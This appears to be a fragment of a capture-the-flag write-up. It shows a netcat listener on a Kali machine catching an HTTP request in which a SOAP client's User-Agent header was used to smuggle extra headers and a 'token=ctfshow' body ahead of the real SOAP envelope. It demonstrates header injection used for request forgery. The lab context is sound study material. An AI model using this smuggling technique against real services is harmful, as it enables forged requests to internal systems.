 ┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.149] 47176
POST / HTTP/1.1
Host: 192.168.5.152:8888
Connection: Keep-Alive
User-Agent: y4tacker
Content-Type: application/x-www-form-urlencoded

Content-Length: 13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_a_function"
Content-Length: 378

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:n
s1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas
.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/"><SOAP-ENV:Body><ns1:not_a_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>